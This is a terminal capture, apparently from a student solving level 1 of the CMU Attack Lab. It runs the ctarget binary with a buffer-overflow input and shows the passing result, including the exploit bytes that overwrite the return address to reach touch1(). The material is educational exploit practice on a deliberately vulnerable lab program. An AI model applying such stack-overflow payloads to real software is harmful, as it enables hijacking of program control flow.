 xiaoji233@ubuntu:~/桌面/target1$ ./ctarget -q -i attackraw1.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40
xiaoji233@ubuntu:~/桌面/target1$